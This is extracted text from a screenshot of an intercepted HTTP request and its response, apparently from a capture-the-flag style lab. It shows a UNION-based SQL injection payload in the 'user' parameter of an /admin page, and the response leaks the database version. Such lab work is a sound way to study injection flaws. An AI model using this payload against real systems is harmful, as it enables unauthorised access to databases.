 Pretty Raw Hex \n ≡
GET /admin?user=0%20UNION%20SELECT%20@@version,NULL,NULL,NULL-- HTTP/1.1
Host: 10.10.42.220
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: token=
Upgrade-Insecure-Requests: 1
Pretty Raw Hex Render \n ≡
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 8.0.21
User null
ID: 8.0.21
Is administrator: false
Delete user